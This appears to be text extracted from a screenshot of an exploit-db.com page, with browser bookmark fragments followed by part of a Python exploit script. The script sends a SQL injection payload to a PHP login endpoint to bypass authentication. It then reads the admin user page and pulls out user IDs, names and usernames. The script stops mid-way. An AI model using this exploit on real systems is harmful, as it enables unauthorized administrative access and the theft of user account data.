 VPN www.exploit-db.com/exploits/50221
der con Ellucia... Administrar progra... Ciclo-4-Mision-TIC-... Conectores y token... ETB | Fibra Óptica, T...
session = requests.session()
request_url = url + "/classes/Login.php?f=login"
post_data = {"username": "'' OR 1=1-- '", "password": "'' OR 1=1-- '"}
bypass_user = session.post(request_url, data=post_data)
if bypass_user.text == '{"status":"success"}':
    print ("[+] Bypass Login\n")
    cookies = session.cookies.get_dict()
    req = session.get(url + "/admin/?page=user")
    parser = BeautifulSoup(req.text, 'html.parser')
    userid = parser.find('input', {'name':'id'}).get("value")
    firstname = parser.find('input', {'id':'firstname'}).get("value")
    lastname = parser.find('input', {'id':'lastname'}).get("value")
    username = parser.find('input', {'id':'username'}).get("value")